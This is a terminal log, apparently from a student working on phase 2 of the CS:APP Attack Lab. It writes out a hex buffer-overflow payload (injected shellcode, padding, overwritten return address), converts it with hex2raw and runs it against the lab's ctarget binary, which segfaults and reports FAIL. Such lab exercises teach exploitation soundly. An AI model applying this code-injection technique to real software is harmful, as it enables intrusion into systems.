 wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ echo "48 c7 c7 fa 97 b9 59 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00 ec 17 40 00 00 00 00 00" > res-2-hex.txt
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ cat res-2-hex.txt
48 c7 c7 fa 97 b9 59 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00 ec 17 40 00
00 00 00 00
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ ./hex2raw < res-2-hex.txt > res-2-raw.txt
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ ./ctarget -qi res-2-raw.txt
Cookie: 0x59b997fa
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:0:48 C7 C7 FA 97 B9 59 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 78 DC 61 55 00 00 00 00 EC 17 40 00 00 00 00 00